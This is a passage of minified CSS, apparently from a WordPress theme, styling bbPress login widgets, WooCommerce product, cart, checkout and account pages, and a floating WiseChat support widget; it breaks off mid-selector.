.bbp-login-links{float:left}.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link{float:left;margin-top:0}.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-lostpass-link{margin-top:15px;left:-90%;position:relative}.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login a.logout-link{color:#fff}.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-register-link{color:#fff}@media(max-width:992px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-submit-wrapper{width:100%;margin-bottom:15px}}@media(max-width:768px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-submit-wrapper{width:auto;margin-bottom:0}}.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit{width:100%}@media(max-width:992px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links{width:100%}}@media(max-width:768px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links{width:auto}}@media(max-width:992px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link{width:100%;text-align:center}}@media(max-width:768px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link{width:auto}}@media(max-width:992px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-lostpass-link{left:0}}@media(max-width:768px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-lostpass-link{left:-90%}}#thrive_footer_widget .footer-widget .widget.bbp_widget_login a.logout-link:hover,#thrive_footer_widget .footer-widget .widget.bbp_widget_login .bbp-register-link:hover{text-decoration:none}#thrive_footer_widget .footer-widget .widget.widget_display_stats dt:before{color:rgba(255,255,255,.7)}.thrive-inline ul.order_details li{list-style:none}.thrive-inline .col2-set .col-1,.thrive-inline .col2-set .col-2{float:none;width:100%}.thrive-inline .col2-set .col-1 .woocommerce-shipping-fields,.thrive-inline .col2-set .col-2 .woocommerce-shipping-fields{margin-top:35px;margin-bottom:35px}.thrive-inline .row.content-sidebar{margin:0}.thrive-inline .page-title{font-size:29px;line-height:120%;margin-top:8px;font-weight:bold}.thrive-inline .products .product img{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.thrive-inline .products .product img:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .products .product .price{color:#03a9f4}.thrive-inline .products .product .add_to_cart_button:disabled{background:rgba(0,0,0,.26);color:rgba(255,255,255,.3)}.thrive-inline .star-rating{top:25px;left:25px}.thrive-inline #payment ul.payment_methods{padding:1em}.thrive-inline #payment ul.payment_methods li{list-style:none}.thrive-inline #payment ul.payment_methods li label,.thrive-inline #payment ul.payment_methods li input[type=radio]{display:inline}.thrive-inline ul.products li.product{width:33.3%;margin:0;padding:15px}@media(max-width:768px){.thrive-inline ul.products li.product{width:50%}}@media(max-width:480px){.thrive-inline ul.products li.product .add_to_cart_button,.thrive-inline ul.products li.product .added_to_cart{width:100%;text-align:center;word-break:break-word;white-space:normal;height:auto;position:relative}.thrive-inline ul.products li.product a.add_to_cart_button:after{position:absolute;top:7px;right:0;left:auto}.thrive-inline ul.products li.product a.add_to_cart_button.loading:after{right:4px}}@media(max-width:320px){.thrive-inline ul.products li.product .add_to_cart_button,.thrive-inline ul.products li.product .added_to_cart{padding:10px 15px;line-height:16px}.thrive-inline ul.products li.product a.add_to_cart_button:after,.thrive-inline ul.products li.product a.add_to_cart_button.loading:after{position:relative;top:0;right:0;left:0;float:none;display:block;margin:0 auto}}.thrive-inline ul.products li.product .price del{display:inline;margin-right:5px}.thrive-inline ul.products li.product .star-rating{position:absolute;left:20px;top:20px}.thrive-inline ul.products li.product .onsale{width:50px;height:50px;min-height:auto;min-width:auto;visibility:hidden}.thrive-inline ul.products li.product .onsale:before{content:"local_offer";display:block;padding:10px 32px 32px 10px;background-color:#0288d1;visibility:visible;border-radius:50%}.thrive-inline div.product .onsale{width:50px;height:50px;min-height:auto;min-width:auto;visibility:hidden;top:5px;left:5px}.thrive-inline div.product .onsale:before{content:"local_offer";display:block;padding:10px 32px 32px 10px;visibility:visible;border-radius:50%}.thrive-inline div.product .woocommerce-tabs .panel{padding:30px;margin-bottom:0;box-shadow:none}.thrive-inline div.product .woocommerce-tabs .panel h2{font-size:1.25em}.thrive-inline div.product .related.products h2{font-size:1.25em}.thrive-inline div.product #reviews #comments ol.commentlist{padding:30px 0}.thrive-inline #content div.product div.thumbnails,.thrive-inline div.product div.thumbnails{margin-top:0;padding-top:0}.thrive-inline #content div.product div.thumbnails a,.thrive-inline div.product div.thumbnails a{width:25%;margin:0;padding:10px;float:left}.thrive-inline #content div.product div.thumbnails a img,.thrive-inline div.product div.thumbnails a img{border:1px solid rgba(0,0,0,.12)}.thrive-inline #content div.product div.thumbnails a:nth-child(3n+1),.thrive-inline div.product div.thumbnails a:nth-child(3n+1){clear:none}.thrive-inline .summary .woocommerce-product-rating .star-rating{left:0;top:0}.thrive-inline .widget .star-rating{top:0;left:0}.thrive-inline .widget.widget_shopping_cart .cart_list li:hover a.remove{background:none}.thrive-inline .widget.widget_shopping_cart .cart_list li:hover a.remove:before{color:#fff}.thrive-inline .widget.widget_shopping_cart .cart_list li:hover a.remove:after{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .widget.widget_shopping_cart .cart_list li.empty{background:#e53935;padding:10px 10px 10px 39px;line-height:23px}.thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before{content:"error_outline";position:absolute;left:10px;top:10px}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove{font-size:0;width:20px;height:20px;z-index:1}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:hover{background:none}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:before,.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:after{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:before{content:"close";color:#e53935;font-size:18px;line-height:20px;z-index:1}.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:after{content:"";width:100%;height:100%;background:#e53935;display:block;border-radius:50%;position:relative;top:-19px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);z-index:-1}.thrive-inline .widget.widget_layered_nav ul li.chosen a,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a{display:inline-block;position:relative;z-index:1}.thrive-inline .widget.widget_layered_nav ul li.chosen a:hover:before,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:hover:before{color:#fff}.thrive-inline .widget.widget_layered_nav ul li.chosen a:hover:after,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:hover:after{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .widget.widget_layered_nav ul li.chosen a:before,.thrive-inline .widget.widget_layered_nav ul li.chosen a:after,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:before,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:after{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thrive-inline .widget.widget_layered_nav ul li.chosen a:before,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:before{content:"close";color:#e53935;font-size:18px;position:relative;top:5px;left:1px;z-index:2}.thrive-inline .widget.widget_layered_nav ul li.chosen a:after,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:after{content:"";width:20px;height:20px;background:#e53935;display:block;border-radius:50%;position:absolute;top:5px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);z-index:-1}.thrive-inline .widget.widget_layered_nav_filters ul li.chosen{margin-left:10px;position:relative;left:-10px}.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:after{top:4px}.thrive-inline .widget.widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#eceff1;border:1px solid #eaeaea}.thrive-inline .widget.widget_product_tag_cloud .tagcloud a{font-size:12px !important;padding:2.5px 10px;border-radius:4px;border:1px solid;display:inline-block;margin:0 5px 3px 0}.thrive-inline .widget.widget_product_categories ul.product-categories li{padding-left:25px;position:relative}.thrive-inline .widget.widget_product_categories ul.product-categories li a:before{content:"radio_button_unchecked";font-size:10px;position:absolute;top:3.5px;left:0}.thrive-inline .widget.widget_product_categories ul.product-categories li ul.children{margin-top:10px}.thrive-inline p.demo_store{background-color:#ff4081;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.woocommerce ul.products li.product .price{color:#03a9f4}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item td{padding:0}.thrive-inline.woocommerce-cart #content table.shop_table{border-radius:0}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table{display:block;float:left;margin:0}.thrive-inline.woocommerce-cart #content table.shop_table tbody{float:left;width:100%}}.thrive-inline.woocommerce-cart #content table.shop_table tr:hover{background:none}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr{float:left;width:100%;border:0;border-top:1px solid rgba(0,0,0,.12);position:relative;margin-bottom:15px}}@media(max-width:768px) and (max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr{padding-left:30%}}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr:first-of-type{border-top:0}.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type{padding:0}.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions{padding:0;background:transparent}}@media(max-width:768px) and (max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions{width:100%;float:left;padding:0 15px}.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions #coupon_code,.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions input{width:100%}.thrive-inline.woocommerce-cart #content table.shop_table tr:last-of-type .actions .coupon{margin-right:0;width:100%}}.thrive-inline.woocommerce-cart #content table.shop_table tr th{font-size:15px;padding-left:0}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr td{margin-bottom:0;border:0}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-remove{background:none;float:left;border:0;display:inline-block;position:absolute;top:5px;left:5px}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-thumbnail{display:block;width:50%;float:left}}@media(max-width:768px) and (max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-thumbnail{position:absolute;width:30%;left:0}}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-thumbnail:before{display:none}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-thumbnail img{width:100%}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-name,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-price,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-quantity,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-subtotal{width:50%;background:none;float:right;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,.12)}}@media(max-width:768px) and (max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-name,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-price,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-quantity,.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-subtotal{border-left:1px solid rgba(0,0,0,.12);width:100%;float:left}}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-quantity .quantity{float:right}.thrive-inline.woocommerce-cart #content table.shop_table tr td.product-quantity .quantity .qty{margin:-8px 0 0 0}}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item:hover a.remove{background:none}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item:hover a.remove:before{color:#fff}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item:hover a.remove:after{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-quantity .qty{margin:15px 0}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove{position:relative;left:15px;font-size:0;width:20px;height:20px;z-index:1}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove{left:0}}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:hover{background:none}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:before,.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:after{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:before{content:"close";color:#e53935;font-size:18px;line-height:20px;z-index:1;position:relative;left:.5px}.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:after{content:"";width:100%;height:100%;background:#e53935;display:block;border-radius:50%;position:relative;top:-19px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);z-index:-1}@media(max-width:480px){.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove{left:5px}}.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table{margin-bottom:0}@media(max-width:768px){.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table{margin:0 0 15px}}@media(max-width:768px){.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table tr{padding:0}.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table tr td{font-size:18px;background:none}.thrive-inline.woocommerce-cart #content .cart_totals table.shop_table tr td:before{font-size:18px}}.thrive-inline.woocommerce-cart #content .cart-collaterals{margin-top:60px}.thrive-inline.woocommerce-cart #content .cart-collaterals .cart_totals table th{vertical-align:middle;padding-left:15px;font-size:15px}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table td.actions .coupon{display:inline-block;float:left;margin-right:10px}}.thrive-inline.woocommerce-cart #content table.shop_table td.actions .coupon #coupon_code{margin-bottom:0}.thrive-inline.woocommerce-cart #content table.shop_table td.actions input{margin-top:7.5px}@media(max-width:768px){.thrive-inline.woocommerce-cart #content table.shop_table td.actions input{display:inline-block;width:auto;float:left}}.thrive-inline.woocommerce-cart #content table.shop_table tr td{padding:5px}.thrive-inline.woocommerce-checkout #content table.shop_table.woocommerce-checkout-review-order-table tr th{padding-left:15px}.thrive-inline.woocommerce-checkout #content table.shop_table.woocommerce-checkout-review-order-table tr td{padding:5px;padding-left:15px}.thrive-inline.woocommerce-checkout #content table.shop_table.order_details tr th{padding-left:15px}.thrive-inline.woocommerce-checkout #content table.shop_table.order_details tr td{padding:5px;padding-left:15px}.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr{border:0}.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr:hover{background:none}.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr th{padding-left:15px}@media(max-width:768px){.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr th{width:100%;display:block;float:left;margin-bottom:0}}.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr td{padding-left:15px}@media(max-width:768px){.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr td{width:100%;display:block;border:0;float:left;margin-bottom:0;padding:0 0 0 45px}}@media(max-width:768px){.thrive-inline.woocommerce-checkout #content table.shop_table.shop_table_responsive.customer_details tr td:before{content:""}}.thrive-inline.woocommerce-checkout .select2-container{margin-top:19px}.thrive-inline.woocommerce-checkout .select2-container .select2-choice{border:0 none;border-bottom:2px solid rgba(0,0,0,.12);border-radius:0}.thrive-inline.woocommerce-checkout .select2-container .select2-choice .select2-arrow b:after{border:4.5px solid transparent;border-left:5.5px solid transparent;border-right:5.5px solid transparent;border-top-color:#6b6b6b}.thrive-inline.woocommerce-checkout .select2-drop{border:0;border-radius:0;box-shadow:0 1.5px 4px rgba(0,0,0,.24),0 1.5px 6px rgba(0,0,0,.12)}.thrive-inline.woocommerce-checkout .select2-drop ul.select2-results{background:transparent}.thrive-inline.woocommerce-checkout .order_details{padding:0;margin:0 0 25px 0;background:#f5f5f5;border-radius:4px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline.woocommerce-checkout .order_details li{border:0;padding:10px 0 10px 0;margin-bottom:0;margin-left:15px}@media(max-width:768px){.thrive-inline.woocommerce-checkout .order_details li{width:100%}}.thrive-inline.woocommerce-checkout address{margin-bottom:20px;font-style:normal;line-height:1.42857143;padding:10px 15px;margin:0;background:#f5f5f5;border-radius:4px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{background:#f5f5f5;border:0;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:auto}.woocommerce-checkout #payment{background:#f5f5f5;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.woocommerce-checkout #payment div.payment_box{background-color:#eceff1;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.woocommerce-checkout #payment div.payment_box:before{border:1em solid #eceff1;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent}.woocommerce div.product div.images img{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.woocommerce div.product div.images img:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline #primary .woocommerce-info,.thrive-inline #primary .cart-empty,.thrive-inline #primary .woocommerce-error,.thrive-inline #primary .woocommerce-message,.thrive-inline #primary .stock,.thrive-inline #primary .stock.out-of-stock{clear:both;padding:10px 10px !important;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;background:#039be5;border:0;line-height:22.5px;color:rgba(255,255,255,.7)}.thrive-inline #primary .woocommerce-info:before,.thrive-inline #primary .cart-empty:before,.thrive-inline #primary .woocommerce-error:before,.thrive-inline #primary .woocommerce-message:before,.thrive-inline #primary .stock:before,.thrive-inline #primary .stock.out-of-stock:before{content:"info_outline";color:rgba(255,255,255,.7);float:left;margin-right:5px;position:relative;top:-1.5px;left:0}.thrive-inline #primary .woocommerce-info a,.thrive-inline #primary .cart-empty a,.thrive-inline #primary .woocommerce-error a,.thrive-inline #primary .woocommerce-message a,.thrive-inline #primary .stock a,.thrive-inline #primary .stock.out-of-stock a{color:#fff}.thrive-inline #primary .woocommerce-info li,.thrive-inline #primary .cart-empty li,.thrive-inline #primary .woocommerce-error li,.thrive-inline #primary .woocommerce-message li,.thrive-inline #primary .stock li,.thrive-inline #primary .stock.out-of-stock li{margin:0;line-height:22.5px}.thrive-inline #primary .cart-empty{background:#e53935}.thrive-inline #primary .cart-empty:before{content:"error_outline"}.thrive-inline #primary .woocommerce-error{background:#e53935}.thrive-inline #primary .woocommerce-error:before{content:"error_outline"}.thrive-inline #primary .woocommerce-error li{float:left;width:100%}.thrive-inline #primary .woocommerce-error li:nth-child(1){width:auto}.thrive-inline #primary .woocommerce-error li:nth-child(1):before{display:none}.thrive-inline #primary .woocommerce-error li:before{content:"error_outline";color:rgba(255,255,255,.7);float:left;margin-right:5px;position:relative;top:-1.5px;left:0}.thrive-inline #primary .woocommerce-message{background:#7cb342}.thrive-inline #primary .woocommerce-message .wc-forward{font-weight:normal;font-size:12px;padding:0;margin:0 15px 0;line-height:0;position:relative;top:12px;max-height:0}.thrive-inline #primary .stock{color:#fff;background:#7cb342}.thrive-inline #primary .stock:before{content:"shopping_cart";color:#fff;float:left;margin-right:5px;position:relative;top:-1.5px;left:0}.thrive-inline #primary .stock.out-of-stock{color:#fff;background:#e53935}.thrive-inline #primary .stock.out-of-stock:before{content:"error_outline"}.woocommerce .comment-text .star-rating{position:relative;top:0;left:0}@media(max-width:768px){.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{display:inline-block;width:auto}}.woocommerce a.added_to_cart{margin-top:10px}.woocommerce #respond input#submit.add_to_cart_button.loading:after,.woocommerce a.add_to_cart_button.loading:after,.woocommerce button.add_to_cart_button.loading:after,.woocommerce input.add_to_cart_button.loading:after{content:"refresh";color:#fff;font-size:20px;float:right;margin:0 0 0 5px;position:relative;top:8.5px;left:0}.woocommerce #respond input#submit.add_to_cart_button.added:after,.woocommerce a.add_to_cart_button.added:after,.woocommerce button.add_to_cart_button.added:after,.woocommerce input.add_to_cart_button.added:after{content:"check";font-size:20px;float:right;margin-right:5px;position:relative;top:7.5px;left:0}@media(max-width:480px){.woocommerce #respond input#submit.add_to_cart_button.added:after,.woocommerce a.add_to_cart_button.added:after,.woocommerce button.add_to_cart_button.added:after,.woocommerce input.add_to_cart_button.added:after{float:none;top:-10px}}.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce .quantity .qty,.woocommerce form .form-row input[type="text"],.woocommerce form .form-row input[type="email"],.woocommerce form .form-row input[type="tel"]{border:0;background:transparent;border-bottom:2px solid rgba(0,0,0,.12);font-weight:normal;transition:border-color .25s ease-in-out,line-height .25s ease-in-out;-webkit-transition:border-color .25s ease-in-out,line-height .25s ease-in-out;-moz-transition:border-color .25s ease-in-out,line-height .25s ease-in-out;margin-bottom:20px;line-height:37.5px}.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce .quantity .qty:focus,.woocommerce form .form-row input[type="text"]:focus,.woocommerce form .form-row input[type="email"]:focus,.woocommerce form .form-row input[type="tel"]:focus{outline:0;line-height:45px}.woocommerce form .form-row textarea{line-height:1.5;padding:10px 0;height:45px;transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out;-webkit-transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out;-moz-transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out}.woocommerce form .form-row textarea:focus{line-height:1.5;background:#fff;padding:10px}body.thrive-inline.woocommerce .disabled,body.thrive-inline.woocommerce :disabled,body.thrive-inline.woocommerce :disabled[disabled],body.thrive-inline .woocommerce .disabled,body.thrive-inline .woocommerce :disabled,body.thrive-inline .woocommerce :disabled[disabled]{padding:0 25px;background:rgba(0,0,0,.26);color:rgba(255,255,255,.3);opacity:1}body.thrive-inline.woocommerce .disabled:hover,body.thrive-inline.woocommerce :disabled:hover,body.thrive-inline.woocommerce :disabled[disabled]:hover,body.thrive-inline .woocommerce .disabled:hover,body.thrive-inline .woocommerce :disabled:hover,body.thrive-inline .woocommerce :disabled[disabled]:hover{background:rgba(0,0,0,.26);color:rgba(255,255,255,.3)}.woocommerce-account .woocommerce-MyAccount-navigation{width:100%}.woocommerce-account .woocommerce-MyAccount-navigation ul{padding-left:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li{list-style:none;padding-left:25px;display:inline-block;position:relative}.woocommerce-account .woocommerce-MyAccount-navigation ul li:first-of-type{margin-left:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-of-type{margin-right:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-of-type a{margin-right:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{color:#03a9f4}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{margin-right:20px;color:rgba(0,0,0,.54)}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{color:#03a9f4}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{font-size:18px;position:absolute;left:-2px}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:"dashboard"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:"shop"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:"file_download"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:"location_on"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:"account_circle"}.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"settings_power"}.woocommerce-account .woocommerce-MyAccount-content{width:100%}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message .woocommerce-Button{background:none;height:auto;padding:0;margin:0 15px 0;line-height:inherit;box-shadow:none}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message .woocommerce-Button:hover{box-shadow:none}#thrive-wisechat-support{position:fixed;z-index:4000;bottom:0;right:15px}#thrive-wisechat-support #thrive-chat-label{display:none}#thrive-wisechat-support #thrive-chat-icon{float:left}#thrive-wisechat-support #thrive-chat-icon em{font-style:normal;font-size:12px;position:relative;top:-5px}#thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment{background:none;border:0;cursor:pointer}#thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment:before{content:"camera";position:absolute;top:2.25px;right:0}#thrive-wisechat-support.inactive{width:250px}#thrive-wisechat-support.inactive .wcContainer{display:none}#thrive-wisechat-support.inactive #thrive-wisechat-support-close-btn-icon{display:none}#thrive-wisechat-support.inactive #thrive-chat-label{display:block}#thrive-wisechat-support .wcContainer{width:250px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:350px}@media(max-width:480px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:350px}}@media(max-width:375px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:300px}}@media(max-width:320px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:280px}}#thrive-wisechat-support .wcContainer .wcUsersList{border:0;padding:5px 0;margin:0}#thrive-wisechat-support .wcContainer .wcUsersList .wcCurrentUser:before{content:".";text-indent:-9999px;height:15px;width:15px;background:green;border-radius:50%;display:block;float:left;margin-right:2.5px}#thrive-wisechat-support #thrive-wisechat-support-close-btn{color:#fff;text-align:right;padding:5px 5px}#thrive-wisechat-support #thrive-wisechat-support-close-btn i{cursor:pointer}#thrive-wisechat-support .wcContainer,#thrive-wisechat-support .wcError{border-radius:0;padding-top:0}#thrive-wisechat-support .wcContainer .wcMessages{margin:0}#thrive-wisechat-support .wcMessage .wcImage{display:block}#thrive-wisechat-support .wcControls{background:#fff;border-width:1px;border-style:solid;border-color:rgba(0,0,0,.12);border-top:0;padding:0 10px}#thrive-wisechat-support .wcControls .wcCurrentUserName{margin:5px 0}#thrive-wisechat-support .wcControls .wcSubmitButton{padding:5px;line-height:1px;height:30px;border-radius:0;margin-right:-6px;margin-top:7.5px;position:relative;top:2.5px}#thrive-wisechat-support .wcContainer input[type="text"],#thrive-wisechat-support .wcContainer input[type="password"],#thrive-wisechat-support .wcContainer textarea{border:0;margin-bottom:0;line-height:27.5px}@media(max-width:615px){.admin-bar #thrive-wisechat-support{z-index:999999}}.admin-bar #thrive-wisechat-support .wcSidebarMode .wcUsersList{top:32px}@media(max-width:768px){.admin-bar #thrive-wisechat-support .wcSidebarMode .wcUsersList{top:46px}}@media(max-width:615px){.admin-bar #thrive-wisechat-support .wcSidebarMode .wcUsersList{top:0}}#thrive-wisechat-support.fb-mode-enabled #thrive-wisechat-support-close-btn,#thrive-wisechat-support.has-shortcode #thrive-wisechat-support-close-btn,#thrive-wisechat-support.has-wise-chat #thrive-wisechat-support-close-btn{display:none}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type{min-width:300px;max-width:300px;left:160px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type{max-width:none;z-index:300001;left:auto}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type.inactive{max-width:30px;min-width:30px;left:auto}}@media(max-width:680px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type.inactive{left:100px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer>.wcWindowTitle:first-of-type.inactive{max-width:none;left:auto}}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcWindowContent,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcWindowTitle,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer 